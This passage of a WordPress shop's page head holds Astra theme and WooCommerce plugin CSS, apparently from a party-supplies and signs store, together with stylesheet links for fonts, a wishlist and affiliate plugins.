.has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768645961' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
